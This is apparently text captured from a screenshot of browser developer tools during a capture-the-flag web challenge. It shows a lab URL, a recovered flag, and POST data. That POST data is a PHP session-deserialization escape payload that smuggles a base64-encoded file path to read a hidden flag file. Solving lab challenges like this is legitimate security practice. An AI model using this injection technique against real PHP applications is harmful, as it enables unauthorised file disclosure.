 flag{bf6bdd15-e59a-48d0-9214-7dce61cd0e86}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://452f39c7-b9f3-4c40-a79e-4b8f0fe919e0.node5.buuoj.cn:81/index.php?f=show_image
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_SESSION['flagphp']=;s:1:"1";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}